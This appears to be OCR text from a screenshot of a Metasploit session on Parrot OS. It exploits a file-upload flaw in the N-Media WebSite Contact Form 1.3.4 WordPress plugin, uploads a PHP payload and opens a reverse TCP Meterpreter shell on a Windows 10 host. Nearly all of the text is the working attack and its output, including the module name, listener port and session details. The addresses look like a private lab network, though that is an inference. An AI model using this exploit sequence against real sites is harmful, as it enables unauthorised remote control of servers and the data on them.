 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 N-Media WebSite Contact Form 1.3.4
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.201:4455
[+] Our payload is at: 1594825571-ocPJqM.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.1.230
[*] Meterpreter session 1 opened (192.168.1.201:4455 -> 192.168.1.230:7123) at 2020-07-15 08:06:11 -0700
[+] Deleted 1594825571-ocPJqM.php
sessions
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer : TSU
OS : Windows NT TSU 10.0 build 18363 (Windows 10) AMD64
Meterpreter : php/windows
meterpreter >
- : sudo msfconsole sl33pypanda : bash WPA : bash sl33pypanda : ngrok
8:07 AM
To direct input to this VM, click inside or press Ctrl+G.